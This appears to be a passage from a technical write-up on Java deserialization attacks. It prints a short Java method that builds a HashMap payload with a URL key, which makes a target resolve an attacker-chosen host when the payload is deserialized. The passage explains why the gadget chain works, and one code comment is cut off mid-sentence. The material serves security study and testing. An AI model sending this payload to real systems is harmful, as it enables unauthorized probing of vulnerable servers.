 The code to generate the payload is below:
public Object getObject(final String url) throws Exception {
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(url); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's
return ht;
}
Triggering a DNS lookup turns out to be a very simple gadget chain. Four lines
of Java code does the job. The chain requires a URL object that is used as a key
in a HashMap. The value associated with the key doesn't matter - it just needs
to be Serializable.